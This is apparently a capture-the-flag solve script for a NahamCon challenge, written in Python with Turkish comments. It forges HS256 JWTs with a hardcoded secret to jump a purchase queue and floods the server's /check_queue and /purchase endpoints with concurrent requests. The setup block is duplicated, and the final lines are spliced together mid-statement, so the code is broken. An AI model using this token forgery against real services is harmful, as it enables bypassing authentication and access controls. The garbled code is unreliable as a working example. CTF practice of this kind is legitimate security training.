 import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31522"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31522"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
SECRET = "4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC"
USER_ID = "sudosu"

# Türkiye saati milisaniyelik timestamp
def get_tr_millis():
    return (datetime.utcnow() + timedelta(hours=3)).timestamp()

# Token üretip istek at
async def send_precise_token(session):
    now = get_tr_millis()
    exp = int(now) + 300

    payload = {
        "user_id": USER_ID,
        "queue_time": now,
        "iat": int(now),
        "exp": exp
    }

    token = jwt.encode(payload, SECRET, algorithm="HS256")
    if isinstance(token, bytes):
        token = token.decode()

    data = {"token": token}

    try:
        async with session.post(CHECK_URL, data=data, timeout=None) as resp:
            text = await resp.text()
            ts = datetime.now().strftime("%H:%M:%S.%f")[:-3]
            if "ready" in text.lower() or "success" in text.lower():
                print(f"[✅ READY at {ts}]")
                async with session.post(PURCHASE_URL, data=data, timeout=None) as p_resp:
                    p_bytes = await p_resp.read()
        await asyncio.gather(*tasks)ket_{int(time.time() * 1000)}.bin"
    async with aiohttp.ClientSession() as session::
# Çalıştırsks = []RR] @ {datetime.now().strftime('%H:%M:%S.%f')[:-3]}: {e}")
asyncio.run(main())nge(10):  # saniyede 10 milisaniyelik denemee}]")
            tasks.append(send_precise_token(session))